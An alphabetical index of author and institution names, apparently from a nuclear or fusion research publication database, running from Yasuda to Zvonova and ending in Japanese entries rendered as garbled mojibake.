Yasuda, Nakahiro
Yasuda, Nobuhiro
Yasuda, Ryo
Yasuda, Ryuichi
Yasuda, Satoshi
Yasuda, Susumu
Yasuda, Takako
Yasuda, Takashi
Yasuda, Tetsuji
Yasuda, Tomohiro
Yasuda, Tomonari
Yasuda, Yoshinori
Yasuda, Yuichi
Yasuda, Yuki
Yasuda, Yusuke
Yasue, Ayumu
Yasue, Kenichi
Yasue, Motoi
Yasue, Toshio
Yasugi, Noriaki
Yasuhara, Akira
Yasuhara, Hideaki
Yasuhara, Hiroki
Yasuhara, Hiroshi
Yasuhara, Ryo
Yasuhara, Toshiyuki
Yasui, Akira
Yasui, Haruyuki
Yasui, Hiroyuki
Yasui, Shigehiro
Yasui, Shinichi
Yasui, Shintaro
Yasui, Yukio
Yasuike, Kaeko
Yasuike, Yoshiyuki
Yasukawa, Katsumasa
Yasukawa, Masahiro
Yasukawa, Yukio
Yasumatsu, Naoto
Yasumatsu, Takuyo
Yasumi, Atsushi
Yasumiishi, Misa
Yasumori, Tomokazu
Yasumoto, Masaru
Yasumoto, Takashi
Yasumoto, Toru
Yasumune, Takashi
Yasunaga, Akinori
Yasunaga, Kazufumi
Yasunaga, Kazushi
Yasunaka, Hideo
Yasunaka, Satoshi
Yasuniwa, Makoto
Yasuno, Noriko
Yasuno, Takuma
Yasuo, Kiyoshi
Yasuoka, Hiroshi
Yasuoka, Kenji
Yasuoka, Makoto
Yasuoka, Yumi
Yasutaka, Tetsuo
Yasutake, Hiroto
Yasutake, Nobutoshi
Yasutomi, Yoko
Yasutomo, Katsumi
Yata, Kotaro
Yatabe, Mototeru
Yatabe, Shigeru
Yatagai, Fumio
Yatagai, Ryo
Yatake, Yoichi
Yato, Tadao
Yato, Yasuo
Yatsu, Kiyoshi
Yatsu, Shoichi
Yatsuo, Tsutomu
Yatsuzuka, Junji
Yazaki, Junshi
Yazaki, Koichi
Yazaki, Tomotsugu
Yazawa, Hiroki
Yazawa, Shinya
Yazawa, Tetsuo
Ye, F.
Ye, M.
Ye, T.
Ye, X.
Ye, Y.
Ye, Y. L.
Ye, Z.-G
Ye. M.
Yeager, C. M.
Yee, R.
Yee-Rendon, B.
Yeh, A.-C.
Yeh, J.
Yeh, T.-C. J.
Yelton, J.
Yeom, H. W.
Yeom, Y. S.
Yeon, J.
Yeremin, A.
Yeremin, A. V.
Yethiraj, M.
Yetisir, M.
Yeung, S. W.
Yi, J.
Yi, M.
Yi, Z.
Yildirim, A. C.
Yilmaz, G.
Yin, F.
Yin, F. X.
Yin, H.
Yin, J
Yin, J.
Yin, J. H.
Yin, S.
Yin, W.
Yin, X.
Yin, Y.-G.
Yin, Z.
Ying, A.
Ying, H.
Ying, J.
Ying, M.
Yip, K. Y.
Yip, S.
Yo, S.
Yoda, Shinichi
Yoda, Yoshitaka
Yoda, Yumi
Yoden, Shigeo
Yoden, Toshiaki
Yogi, Mamoru
Yogo, Akifumi
Yokkaichi, Satoru
Yokobori, Hitoshi
Yokobori, Shinichi
Yokobori, Takehiko
Yokobori, Tomohiko
Yokobori, Toshimitsu
Yokochi, Masaru
Yokochi, Takuya
Yokoe, Junya
Yokogawa, Daisuke
Yokohama National University
Yokoi, Koichi
Yokoi, Kosuke
Yokoi, Mai
Yokoi, Naoto
Yokoi, Satoru
Yokoi, Shinobu
Yokoi, Yuki
Yokokawa, Jo
Yokokawa, Mitsuo
Yokokawa, Tadaharu
Yokokita, Takuya
Yokokoji, Yasuyoshi
Yokomakura, Hidekazu
Yokomine, Takehiko
Yokomizo, Yoshiyuki
Yokomura, Ryota
Yokoo, Hiroki
Yokoo, Kuniyoshi
Yokoo, Satoshi
Yokoo, Takeshi
Yokoo, Tetsuya
Yokoro, Yu
Yokosawa, Tadahiro
Yokose, Tamotsu
Yokoseki, Takashi
Yokoshi, Sho
Yokosuka, Toru
Yokota, Akira
Yokota, Daisuke
Yokota, Harumi
Yokota, Hideo
Yokota, Hiroki
Yokota, Hiromi
Yokota, Hisashi
Yokota, Hitoshi
Yokota, Kumiko
Yokota, Rintaro
Yokota, Sho
Yokota, Shoichiro
Yokota, Shuichi
Yokota, Tomohiro
Yokota, Toshihiko
Yokota, Toshio
Yokota, Yasuhiro
Yokota, Yasuyuki
Yokota, Yuichiro
Yokota, Yuki
Yokota, Yusuke
Yokota, Yuya
Yokote, Takenori
Yokotsuka, Muneyuki
Yokotsuka, Satoshi
Yokouchi, Hiroshi
Yokoya, Akinari
Yokoya, Takayoshi
Yokoyama, Akihiko
Yokoyama, Akira
Yokoyama, Aya
Yokoyama, Daisuke
Yokoyama, Hideaki
Yokoyama, Hiroomi
Yokoyama, Jun
Yokoyama, Kaoru
Yokoyama, Kazushi
Yokoyama, Keiichi
Yokoyama, Keisuke
Yokoyama, Kenichi
Yokoyama, Kenji
Yokoyama, Kosei
Yokoyama, Makoto
Yokoyama, Masayuki
Yokoyama, Miki
Yokoyama, Misaki
Yokoyama, Naomi
Yokoyama, R.
Yokoyama, Rin
Yokoyama, Ryo
Yokoyama, Ryotaro
Yokoyama, Ryuzo
Yokoyama, Satoshi
Yokoyama, Shingo
Yokoyama, Sumi
Yokoyama, Tadashi
Yokoyama, Takatomi
Yokoyama, Takehito
Yokoyama, Takeshi
Yokoyama, Takuro
Yokoyama, Tatsunori
Yokoyama, Tatsuya
Yokoyama, Tetsuo
Yokoyama, Tetsuya
Yokoyama, Toshihiko
Yokoyama, Tsutomu
Yokoyama, Yoshihiko
Yokoyama, Yusuke
Yokoyama, Yuta
Yokoyama, Yutaka
Yokozawa, Daisuke
Yokozawa, Masayuki
Yokozuka, Eri
Yokura, Tetsuichi
Yomogida, Takumi
Yomogida, Yoshiki
Yomosa, Hiroshi
Yonai, Shunsuke
Yonebayashi, Kenji
Yoneda, Akira
Yoneda, Atsuhiro
Yoneda, Hitoki
Yoneda, Jiro
Yoneda, Kazuya
Yoneda, Kenichi
Yoneda, Kenichiro
Yoneda, Masahiko
Yoneda, Minoru
Yoneda, Ryohei
Yoneda, Shigekazu
Yoneda, Tetsuro
Yoneda, Yasuhiro
Yonehara, Hidenori
Yonehara, Katsuya
Yonehara, Kazuo
Yonekawa, Akihisa
Yonekawa, Hiromi
Yonekawa, Hitoshi
Yonekawa, Izuru
Yonekawa, Kazuo
Yonekura, Koji
Yonekura, Saori
Yonekyu, Naoyuki
Yonemoto, Kazuhiro
Yonemoto, Y.
Yonemoto, Yukihiro
Yonemura, Hirotaka
Yonemura, Masao
Yonemura, Shigenobu
Yoneoka, Toshiaki
Yonesaki, Yoshinori
Yoneta, Daiki
Yonetani, Yoshiteru
Yonetoku, Daisuke
Yoneuchi, Tsubasa
Yoneyama, Kai
Yoneyama, Kaori
Yoneyama, Koichi
Yoneyama, Masaru
Yoneyama, Tadakatsu
Yoneyama, Taiga
Yoneyama, Takashi
Yonezawa, Chushiro
Yonezawa, Shigeki
Yonezawa, Shingo
Yonezawa, Susumu
Yonezawa, Tetsu
Yonezawa, Toshio
Yonezawa, Yasushige
Yonezawa, Zeno
Yonomoto, Taisuke
Yoo, G. H.
Yoo, H. S.
Yoo, S. J.
Yoon, J.
Yoon, J. W.
Yoon, J.-H.
Yoon, J.-Y.
Yoon, M.
Yoon, S.
Yoon, S. W.
Yordanov, D.
Yordanov, D. T.
Yorifuji, Hiroshi
Yorita, Tetsuhiko
York, D.
Yorozu, Shinichi
Yoshiasa, Akira
Yoshiba, Masaaki
Yoshida, Akira
Yoshida, Atsuro
Yoshida, Atsushi
Yoshida, Ayako
Yoshida, Eiji
Yoshida, Fumi
Yoshida, Fumiko
Yoshida, Fumiyo
Yoshida, Fuyuki
Yoshida, Go
Yoshida, Hajime
Yoshida, Haruki
Yoshida, Haruo
Yoshida, Hatsumi
Yoshida, Hayato
Yoshida, Hideji
Yoshida, Hidekazu
Yoshida, Hidenori
Yoshida, Hideto
Yoshida, Hidetomo
Yoshida, Hidetsugu
Yoshida, Hikaru
Yoshida, Hirofumi
Yoshida, Hirokazu
Yoshida, Hiroko
Yoshida, Hiromi
Yoshida, Hiroshi
Yoshida, Hiroyuki
Yoshida, Hisao
Yoshida, Katsuhiko
Yoshida, Katsumi
Yoshida, Kazuhiro
Yoshida, Kazuo
Yoshida, Kazuto
Yoshida, Keisuke
Yoshida, Kenichi
Yoshida, Kenji
Yoshida, Kensuke
Yoshida, Kenta
Yoshida, Kimikazu
Yoshida, Kohei
Yoshida, Koichi
Yoshida, Koji
Yoshida, Koki
Yoshida, Kyoya
Yoshida, Makoto
Yoshida, Mami
Yoshida, Masaaki
Yoshida, Masafuyu
Yoshida, Masahiro
Yoshida, Masaru
Yoshida, Masashi
Yoshida, Masayuki
Yoshida, Minoru
Yoshida, Miru
Yoshida, Mitsuaki
Yoshida, Mitsuhiro
Yoshida, Mitsuya
Yoshida, Moeka
Yoshida, Naoaki
Yoshida, Naohiro
Yoshida, Naoki
Yoshida, Noboru
Yoshida, Nobutoshi
Yoshida, Norimasa
Yoshida, Rihito
Yoshida, Rikiya
Yoshida, Ryohei
Yoshida, Ryoichi
Yoshida, Ryoichiro
Yoshida, Sachimasa
Yoshida, Satoshi
Yoshida, Shigeru
Yoshida, Shinichi
Yoshida, Shinji
Yoshida, Shogo
Yoshida, Shozo
Yoshida, Shuhei
Yoshida, Shuntaro
Yoshida, Sota
Yoshida, Susumu
Yoshida, T.
Yoshida, Tadashi
Yoshida, Tadayoshi
Yoshida, Takafumi
Yoshida, Takahide
Yoshida, Takahiro
Yoshida, Takashi
Yoshida, Takehisa
Yoshida, Takehito
Yoshida, Takeru
Yoshida, Takuji
Yoshida, Takuma
Yoshida, Tatsuo
Yoshida, Teppei
Yoshida, Tessei
Yoshida, Tetsushige
Yoshida, Tetsuya
Yoshida, Tomohiro
Yoshida, Tomoki
Yoshida, Tomomi
Yoshida, Tomoo
Yoshida, Toru
Yoshida, Toshihiko
Yoshida, Toshihiro
Yoshida, Toshiya
Yoshida, Tsuyoshi
Yoshida, Yasuhito
Yoshida, Yasuo
Yoshida, Yasushi
Yoshida, Yoichi
Yoshida, Yoshihiro
Yoshida, Yoshitaka
Yoshida, Yoshiyuki
Yoshida, Yu
Yoshida, Yuichi
Yoshida, Yuichiro
Yoshida, Yuji
Yoshida, Yukari
Yoshida, Yukata
Yoshida, Yukihiko
Yoshida, Yumi
Yoshida, Yusuke
Yoshida, Yutaka
Yoshida, Yuto
Yoshida, Zenko
Yoshida, Zensho
Yoshidome, Kazuhiro
Yoshie, Toru
Yoshigoe, Akitaka
Yoshihara, Fumiki
Yoshihara, Kazuki
Yoshihara, Kazunari
Yoshihara, Ryohei
Yoshihara, Toshihiro
Yoshihara, Yasuaki
Yoshihara, Yuri
Yoshihashi, Sachiko
Yoshihiro, Tamotsu
Yoshii, Akihiro
Yoshii, Akinobu
Yoshii, Hideki
Yoshii, Kiichiro
Yoshii, Koji
Yoshii, Masahito
Yoshii, Shunsuke
Yoshii, Takehiro
Yoshii, Toshihiro
Yoshii, Tsuguyasu
Yoshii, Yuji
Yoshiie, Toshimasa
Yoshikado, Shinzo
Yoshikawa, Akimasa
Yoshikawa, Akira
Yoshikawa, Eiichi
Yoshikawa, Haruto
Yoshikawa, Hidekazu
Yoshikawa, Hideki
Yoshikawa, Hirofumi
Yoshikawa, Hirokazu
Yoshikawa, Hiromoto
Yoshikawa, Hiroo
Yoshikawa, Hiroshi
Yoshikawa, K.
Yoshikawa, Katsuhiro
Yoshikawa, Kiyoshi
Yoshikawa, Kiyotaka
Yoshikawa, Kohei
Yoshikawa, Kota
Yoshikawa, Kotaro
Yoshikawa, Kunta
Yoshikawa, Makoto
Yoshikawa, Mao
Yoshikawa, Masanari
Yoshikawa, Masanori
Yoshikawa, Masashi
Yoshikawa, Masatoshi
Yoshikawa, Masayuki
Yoshikawa, Motoki
Yoshikawa, Naohito
Yoshikawa, Nobuharu
Yoshikawa, Shinya
Yoshikawa, Taeko
Yoshikawa, Takamichi
Yoshikawa, Takehiro
Yoshikawa, Takuma
Yoshikawa, Tomohide
Yoshikawa, Tomoki
Yoshikawa, Yumi
Yoshikawa, Yuta
Yoshimatsu, Kenji
Yoshimatsu, Kohei
Yoshimatsu, Shuji
Yoshimi, Akihiro
Yoshimi, Chiaki
Yoshimi, Kyosuke
Yoshimi, Yuki
Yoshimine, Chihiro
Yoshimitsu, Ryo
Yoshimizu, Chikage
Yoshimori, Hajime
Yoshimoto, Hidemitsu
Yoshimoto, Katsunobu
Yoshimoto, Kentaro
Yoshimoto, Koji
Yoshimoto, Masaaki
Yoshimoto, Masahiro
Yoshimoto, Masataka
Yoshimoto, Mitsuyoshi
Yoshimoto, Satoshi
Yoshimoto, Shinya
Yoshimoto, Takaaki
Yoshimoto, Tatsuya
Yoshimune, Wataru
Yoshimura, Aya
Yoshimura, Hideto
Yoshimura, Hisao
Yoshimura, Kazuhisa
Yoshimura, Kazuo
Yoshimura, Kazuya
Yoshimura, Kazuyoshi
Yoshimura, Kimitaka
Yoshimura, Koji
Yoshimura, Koki
Yoshimura, Masahito
Yoshimura, Masashi
Yoshimura, Masato
Yoshimura, Motohiko
Yoshimura, Motonobu
Yoshimura, Naoki
Yoshimura, Nobuyuki
Yoshimura, Ryoichi
Yoshimura, Ryokei
Yoshimura, Shinobu
Yoshimura, Tadahiro
Yoshimura, Takashi
Yoshimura, Takeshi
Yoshimura, Tetsuji
Yoshimura, Tomokazu
Yoshimura, Yasuo
Yoshimura, Yoshitaka
Yoshimura, Yukio
Yoshimuta, Shigeharu
Yoshinaga, Hideo
Yoshinaga, Hisao
Yoshinaga, Kenta
Yoshinaga, Naoki
Yoshinaga, Seiichiro
Yoshinaga, Shinji
Yoshinaga, Tomokazu
Yoshinami, Keisuke
Yoshinami, Kosuke
Yoshinari, Shizuka
Yoshinari, Yoji
Yoshino, Hirofumi
Yoshino, Hiromitsu
Yoshino, Hironori
Yoshino, Hiroshi
Yoshino, Hiroyuki
Yoshino, Ichiro
Yoshino, Junji
Yoshino, Kazuo
Yoshino, Kyoji
Yoshino, Masahito
Yoshino, Masano
Yoshino, Masanori
Yoshino, Masao
Yoshino, Osamu
Yoshino, Ryuji
Yoshino, T.
Yoshino, Tatsuro
Yoshino, Toshiaki
Yoshinobu, Jun
Yoshinuma, Mikiro
Yoshio, Shunsuke
Yoshioka, Hideo
Yoshioka, Hiroki
Yoshioka, Katsuhiro
Yoshioka, Kazuo
Yoshioka, Kenichi
Yoshioka, Kentaro
Yoshioka, Kunihiko
Yoshioka, Masahiro
Yoshioka, Masakatsu
Yoshioka, Masakazu
Yoshioka, Naohito
Yoshioka, Naoki
Yoshioka, Naonori
Yoshioka, Satoru
Yoshioka, Satoshi
Yoshioka, Tamaki
Yoshioka, Terufumi
Yoshioka, Tomohiko
Yoshioka, Yuji
Yoshisako, Hiroki
Yoshita, Hirofumi
Yoshitake, Ryoji
Yoshitake, Takayasu
Yoshitake, Tsunemitsu
Yoshitake, Tsuyoshi
Yoshitani, Naohisa
Yoshitomi, Dai
Yoshitomi, Hiroshi
Yoshitomi, Keisuke
Yoshiuchi, Shingo
Yoshiuji, Takahiro
Yoshiyama, Hiroshi
Yoshiyama, Kaoru
Yoshiyuki, Takeshi
Yoshizaki, Hiroaki
Yoshizaki, Jumpei
Yoshizaki, Takaya
Yoshizawa, Akinori
Yoshizawa, Atsufumi
Yoshizawa, Daichi
Yoshizawa, Hideki
Yoshizawa, Hirokazu
Yoshizawa, Kosuke
Yoshizawa, Michito
Yoshizawa, Nobuaki
Yoshizawa, Reina
Yoshizawa, Shota
Yoshizawa, Shunsuke
Yoshizawa, Yoshinori
Yoshizawa, Yoshio
Yoshizawa, Yuji
Yoshizuka, Kazuharu
Yoshizumi, Asuka
Yosoi, Masaru
Yotoriyama, Mamoru
Yotsuji, Kenji
Yotsumoto, Toshiro
Yotsuya, Shintaro
Yotsuzuka, Mai
You, K.-I.
You, Z.
Youinou, G. J.
Young, E. H.
Young, G. R.
Young, K.
Young, K. M.
Young, M.
Young, P. G.
Youngs, M.
Younus, I.
Yoza, Kenji
Yu, B.
Yu, C.
Yu, D.
Yu, G.
Yu, H.
Yu, H. L.
Yu, H. Y.
Yu, J.
Yu, J. H.
Yu, J.-H.
Yu, L.
Yu, P.
Yu, Q.
Yu, R.
Yu, R. C.
Yu, R. S.
Yu, S.
Yu, S.-L.
Yu, T.
Yu, T. J.
Yu, W.
Yu, W. C.
Yu, X.
Yuan, C.
Yuan, C. X.
Yuan, D.
Yuan, D. W.
Yuan, D.-W.
Yuan, G.
Yuan, H.
Yuan, Q.
Yuan, R. H.
Yuan, X.
Yuan, X. L.
Yuan, X.-H.
Yuasa, Fukuko
Yuasa, Haruka
Yuasa, Hiromi
Yuasa, Junichi
Yuasa, Kanako
Yuasa, Kazuhisa
Yuasa, Naoki
Yuasa, Takahiro
Yuasa, Takayuki
Yuasa, Takeshi
Yuasa, Tomo
Yuasa, Tomohisa
Yuasa, Wataru
Yubune, Kazuhiro
Yubuta, Kunio
Yudhitya, K.
Yudkevich, M.
Yudo, Mitsuhiro
Yue, Z.
Yuge, Koretaka
Yugo, Hiroaki
Yuguchi, Takashi
Yuh, H.
Yuhara, Junji
Yuhasz, W. M.
Yui, Masahiro
Yukawa, Kyohei
Yukawa, M.
Yukawa, Masaki
Yukawa, Ryu
Yukawa, Takuji
Yuki, Kazuhisa
Yuki, Kohei
Yuki, Masanori
Yuki, Shunji
Yuki, Yoichi
Yukimine, Ryohei
Yukinori, Shigeru
Yukitake, Mitsuteru
Yukuhiro, Fumiko
Yukumatsu, Kazuki
Yukutake, Eitaro
Yuliarto, B.
Yumino, Yuichi
Yumoto, Hirokatsu
Yun, D.
Yun, G. S.
Yun, H.
Yunoki, Seiji
Yunoki, Shunji
Yunoki, Yuto
Yunus, S. M.
Yura, Kei
Yuri, Tetsumi
Yuri, Yosuke
Yurimoto, Hisayoshi
Yury, V.
Yusa, Ken
Yusa, Noritaka
Yusa, Ryunosuke
Yuse, Fumio
Yushmanov, I. E.
Yusuf, A.
Yutani, Katsuhide
Yutani, T.
Yutani, Toshiaki
Yuwei, Z.
Yuya, Hideki
Yuyama, Kenta
Yuyama, Takahiro
Yuyang, D.
Yuza, Hiromu
Yuzawa, Atsusuke
Yuzawa, Sho
Yuzawa, Yutaka
Yvon, P.
Z, Y.
Z\'u\~niga-P\'erez, J.
Zabeo, L.
Zablotska, L. B.
Zabolotny, W.
Zabolotsky, A.
Zaccai, G.
Zaccaria, P.
Zachreson, C.
Zahn, G.
Zaiser, S.
Zaiton, A.
Zaitsu, Kyoji
Zaitsu, Tomohisa
Zaizen, Yuji
Zajac, K.
Zajc, W. A.
Zakaria, A. K. M.
Zakharov, N. G.
Zakhovsky, V.
Zaki, S.
Zako, Akira
Zalden, P.
Zaliznyak, I. A.
Zamponi, M.
Zamrun, F. M.
Zanella, M.
Zanellato, O.
Zanetti, L.
Zanghi, D.
Zani, L.
Zanini, L.
Zanino, L.
Zanino, R.
Zankl, M.
Zanner, S.
Zanotto, L.
Zaporozhets, V. D.
Zappa, G.
Zapretilina, E.
Zastrow, K.-D.
Zaudtke, O.
Zavariaev, V.
Zaveriaev, V.
Zbasnik, J.
Zeeman, M.
Zeeman, M. J.
Zegers, R. G. T.
Zeh, P.
Zeidler, D.
Zeiser, F.
Zeitlin, C.
Zell, K. O.
Zemb, T.
Zen, H.
Zeng, J.
Zeng, L.
Zeng, M.
Zeng, Q.
Zeng, S.
Zeng, S. W.
Zeng, Z.
Zenihiro, Juzo
Zenitani, Yuji
Zennyoji, Yoshihiro
Zerkin, V.
Zerovnik, G.
Zerrouki, T.
Zervides, C.
Zettsu, Nobuyuki
Zeyen, C.
Zeyen, R.
Zgardzi\'nska, B.
Zgardzinska, B.
Zhai, K.
Zhai, M.
Zhai, Y.
Zhakhovski, V.
Zhakhovskii, V. V.
Zhakhovsky, V.
Zhakhovsky, V. V.
Zhan, Y.
Zhang, B.
Zhang, C.
Zhang, C. G.
Zhang, C. H.
Zhang, D.
Zhang, D. L.
Zhang, F.
Zhang, F.-S.
Zhang, G.
Zhang, H.
Zhang, H. J.
Zhang, H. L.
Zhang, J.
Zhang, J. W.
Zhang, J. Z.
Zhang, K.
Zhang, L.
Zhang, L. Y.
Zhang, M.
Zhang, M. M.
Zhang, N. T.
Zhang, P.
Zhang, Q.
Zhang, R.
Zhang, S.
Zhang, S. C.
Zhang, S. Q.
Zhang, S. Y.
Zhang, W.
Zhang, W. Q.
Zhang, W. Y.
Zhang, W.-L.
Zhang, X.
Zhang, X. M.
Zhang, X. W.
Zhang, X. X.
Zhang, X. Z.
Zhang, X.-P.
Zhang, X.-W.
Zhang, X.-Y.
Zhang, Y.
Zhang, Y. P.
Zhang, Y.-J.
Zhang, Y.-X.
Zhang, Z,
Zhang, Z.
Zhang, Z. D.
Zhang, Z. Y.
Zhao, C.
Zhao, D.
Zhao, D. Q.
Zhao, E.
Zhao, G.
Zhao, H.
Zhao, J.
Zhao, K.
Zhao, K. J.
Zhao, L.
Zhao, L.-B.
Zhao, N.
Zhao, Q.
Zhao, Q. X.
Zhao, W.
Zhao, X.
Zhao, Y.
Zhao, Y. L.
Zhao, Y.-L.
Zhao, Z.
Zheleznyak, M.
Zheltov, D. A.
Zheludev, A.
Zheng, F.
Zheng, G.
Zheng, G.-Q.
Zheng, H.
Zheng, J.
Zheng, L.
Zheng, L. J.
Zheng, R.
Zheng, S. J.
Zheng, S. Y.
Zheng, W.
Zheng, X.
Zheng, X.-G.
Zheng, Y.
Zheng, Y. D.
Zhenpeng, C.
Zherebtsov, S.
Zhi, L.
Zhi, Q.
Zhidkov, A.
Zhidkov, A. G.
Zhidkov, A. J.
Zhigang, G.
Zhigilei, L. V.
Zhihong, X.
Zhivun, V. M.
Zhnag, J.
Zhogolev, V.
Zhogolev, V. E.
Zhong, J.
Zhong, W.
Zhong, Z.
Zhongming, N.
Zhou, F.
Zhou, G.
Zhou, H.
Zhou, H. B.
Zhou, H. D.
Zhou, K.
Zhou, K. N.
Zhou, L.
Zhou, M.
Zhou, Q.
Zhou, S.
Zhou, S.-G.
Zhou, W.
Zhou, X.
Zhou, X. H.
Zhou, Y.
Zhou, Y. K.
Zhou, Y. Q.
Zhou, Y.-K.
Zhu, B.-L.
Zhu, F.
Zhu, F. Y.
Zhu, J.
Zhu, J. L.
Zhu, J. Y.
Zhu, J.-X.
Zhu, L.
Zhu, Q.
Zhu, S.
Zhu, S. F.
Zhu, S. Y.
Zhu, S.-L.
Zhu, S.-Y.
Zhu, X.
Zhu, X. D.
Zhu, Y.
Zhu, Y. B.
Zhu, Z.-X.
Zhuang, Y.
Zhukov, A. A.
Zhukova, V.
Zhuravlev, A.
Ziad, B.
Ziegler, W.
Zieli\'nska, M.
Zielinska, M.
Zigler, A.
Zilberman, B.
Zilio, S.
Zim\'anyi, J.
Ziman, T.
Zimek, Z.
Zimmermann, M.
Zimo, G.
Zinkle, S.
Zinkle, S. J.
Zippelius, B.
Zito, P.
Zitouni, A.
Zmeskal, J.
Zmitko, M.
Znad, H.
Zobel, M.
Zoia, A.
Zolbadral, T.
Zolensky, M.
Zolin, L.
Zollitsch, C. W.
Zolnai, L.
Zolotoyabko, E.
Zolotukhin, O.
Zonca, F.
Zong, H.
Zong, H. S.
Zorin, B.
Zou, J.
Zoubkov\'a, K.
Zschiesche, H.
Zucchetti, M.
Zuev, V.
Zuev, V. A.
Zukeran, Atsushi
Zuleger, E.
Zuna, M.
Zuo, W.
Zuo, Z.
Zuppella, P.
Zushi, Hideki
Zushi, Yoshihiro
Zutz, H.
Zuyev, V.
Zuyev, V. A.
Zvonkov, A.
Zvonkov, A. V.
Zvonova, I.
Zwahlen, H.
Zwingmann, H.
\'Alvarez, H.
\'Alvarez-Rodr\'iguez, R.
\'Alvarez-Velarde, F.
\c{C}elik, Y.
\c{S}ahin, E.
\c{S}erban, A.
\v{C}erm\'ak, P.
\v{R}\'iha, J.
\v{S}\'aro, \v{S}.
\v{S}alamon, L.
\v{S}embera, J.
\v{S}ime\v{c}kov\'a, E.
\v{S}t\v{e}p\'an, V.
\v{Z}erovnik, G.
d'Enterria, D.
de Angelis, G.
de Baar, M.
de Blas, A.
de Boissieu, M.
de Carlan, L.
de Carlan, Y.
de France, G.
de Gaufridy de Dortan, F.
de Grassie, J. S.
de Groot, P. A. J.
de Groote, R. P.
de Huu, M.
de Kock, L.
de Oliveira Santos, F.
de Poli, M.
de Sereville, N.
de Vries, P.
de Vries, P. C.
de With, G.
deBoer, R. J.
della Corte, A.
i-Lab
la Luna, E. de.
n\_TOF Collaboration
takeuchi, takae
van Duin, D.
van Rooij, G.
van Tonder, R.
von Hellermann, M. G.
von Schmid, M.
von Schoenberg, P.
{\AA}berg, S.
{\AA}gren, H.
{\AA}kesson, M.
{\O}wre, F.
‚±‚ª‚Ü@—D
‚³‚±@—²Žu
‚Þ‚ÂŽ–‹ÆŠ@ŠÇ—•”@•ÛˆÀŠÇ—‰Û
‚à‚ñ‚¶‚ã‰^‰cŒv‰æEŒ¤‹†ŠJ”­ƒZƒ“ƒ^[
ƒAƒCƒ‰ƒ{
ƒAƒWƒAŒ´Žq—Í‹¦—ÍƒtƒH[ƒ‰ƒ€(FNCA)Œ¤‹†˜FŠî”Õ‹ZpƒvƒƒWƒFƒNƒgƒOƒ‹[ƒv
ƒGƒlƒ‹ƒM[•]‰¿ƒOƒ‹[ƒv
ƒTƒCƒGƒ“ƒeƒBƒtƒBƒbƒNEƒVƒXƒeƒ€Œ¤‹†‰ï‘å‹K–ÍSMP‰^—pWG
ƒVƒOƒ}ˆÏˆõ‰ïShieldingÏ•ªƒeƒXƒgƒ[ƒLƒ“ƒOƒOƒ‹[ƒv(2006-2010”N“x)
ƒVƒXƒeƒ€ŒvŽZ‰ÈŠwƒZƒ“ƒ^[
ƒVƒXƒeƒ€ŒvŽZ‰ÈŠwƒZƒ“ƒ^[ ‚«”\ŒvŽZ‹Zp—˜—p„iŽº
ƒoƒbƒNƒGƒ“ƒh‹Zp•”
ƒoƒbƒNƒGƒ“ƒh„i•”
ƒoƒbƒNƒGƒ“ƒh„i•”–å
ƒoƒbƒNƒGƒ“ƒh„i•”–åƒoƒbƒNƒGƒ“ƒh„iŽº
ƒvƒ‹ƒgƒjƒEƒ€”R—¿‹ZpŠJ”­ƒZƒ“ƒ^[
ƒzƒbƒgŽŽŒ±Ž{ÝŠÇ—•”
ƒŒƒKƒ‰ƒh@^—Žq
ˆêƒm‘q@¹
ˆêƒm£@’qO
ˆêƒm£@’¨”V
ˆêƒm£@h—C
ˆê“ñŽO@Œb”ü
ˆêŒ´@ŽåÅ
ˆêê@—Y‘¾
ˆê‹{@—º
ˆê‹{@®Žu
ˆê‹{@•V•F
ˆê‹{@³˜a
ˆêŒË@—Il
ˆê­@–žŽq
ˆê­@—S•ã
ˆê•ûˆä@—SŽq
ˆê–{@Œ‰
ˆê™@‘¾˜Y
ˆêžŠ@—S‰î
ˆê£@’†
ˆêÎ@‰pˆê˜Y
ˆêF@r”V
ˆêF@ŽÀ
ˆêF@N”V
ˆêF@O¬
ˆêF@–ƒˆßŽq
’š’Ë@‹P—Y
Žµˆä@ˆê˜Y
Žµ—[@¬•S‡
ŽµŽR@‘¾
Žµ‘º@‘ñ–ì
ŽµŽí@–¾—Y
–œ•Ÿ@—T‘ 
ŽOƒP“c@‹Ï
ŽOƒcˆä@rÆ
ŽOƒcˆä@½ˆê˜Y
ŽOƒcŒû@ä—T
ŽOã@Ÿ‘å
ŽOã@“Þ¶
ŽOã@’q
ŽOã@‹ÓŠó
ŽOã@³’j
ŽOã@‘×Ž¡
ŽOã@Œ¤‘¾
ŽOã@d–¾
ŽOã@‰ëŽj
ŽOˆä@—R‰À—˜
ŽOˆä@¹
ŽOˆä@—T”V
ŽO‘ã@’B–ç
ŽO‘q@’ÊF
ŽO\”ö@Œ‰‚
ŽOŒ´@—^Žü
ŽOŒ´@ŠîŽk
ŽOŒ´@ŽçO
ŽOŒ´@’q
ŽOŒ´@•
ŽOŒ´@–Î
ŽOŒ´@‹MŒ›
ŽO–”@Gs
ŽO—F@Œ[
ŽO—F@GŽu
ŽO‹g@ˆè•v
ŽO•i@‹ï•¶
ŽO•i@³–¾
ŽO‘P@^G
ŽO–x@mŽu
ŽOD@•Ûs
ŽOD@—D–
ŽOD@•×M
ŽOD@Ÿ³
ŽOD@˜a‹`
ŽOD@—I‘¾
ŽOD@Œ›—Y
ŽOD@ºˆê
ŽOD@³Œå
ŽOD@—Rƒ
ŽOD@G‹Å
ŽOD@–F—m
ŽOD@‹MŽq
ŽO‘î@CŒá
ŽO‘î@—Eˆê˜Y
ŽO‘î@ŒúŽu
ŽO‘î@‘PM
ŽO‘î@FŽi
ŽO‘î@ŽÀ
ŽO‘î@N”Ž
ŽO‘î@N—m
ŽO‘î@ŒiŽq
ŽO‘î@’qŽq
ŽO‘î@³‹±
ŽO‘î@³’j
ŽO‘î@‘×G
ŽO‘î@ß—Y
ŽO‘î@ƒ•½
ŽO‘î@•‡¹
ŽO“‡@rˆê
ŽO“‡@Žjl
ŽO“‡@‰Ãˆê˜Y
ŽO“‡@‘å‹P
ŽO“‡@‹B
ŽO“‡@—ˆ¤
ŽO“‡@‘Žq
ŽO“‡@—Ç’¼
ŽO“‡@Œ«“ñ
ŽO“‡@—z‰î
ŽO›¸@¯‹P
ŽOì@Ÿ•F
ŽO¬@‰f—Žq
ŽOŒË@—˜s
ŽOŒË@˜aŽÑ
ŽOŒË•”@Ši
ŽO•û@—TŽi
ŽO–¾@N˜Y
ŽO¯@‰ÄŠC
ŽO–Ø@ˆêG
ŽO–Ø@ˆêO
ŽO–Ø@r’ˆ
ŽO–Ø@‘å•ã
ŽO–Ø@’Žj
